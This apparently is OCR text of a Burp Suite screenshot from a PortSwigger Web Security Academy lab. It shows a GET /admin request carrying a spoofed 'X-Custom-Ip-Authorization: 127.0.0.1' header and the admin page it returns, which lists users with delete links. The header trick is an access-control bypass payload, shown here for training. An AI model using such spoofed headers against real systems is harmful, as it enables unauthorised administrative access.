 6 ×
7 ×
+
Send
Cancel
<
>
Target: https://0aa900ba03934f18812beec50030008
Request
Pretty
Raw
Hex
\n
1 GET /admin HTTP/2
2 Host: 0aa900ba03934f18812beec500300083.web-security-academy.net
3 Cookie: session=EeadufbBWZc8CN0PVVepZ6GfsqONK8ED
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Custom-Ip-Authorization: 127.0.0.1
16
17
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search
0 highlights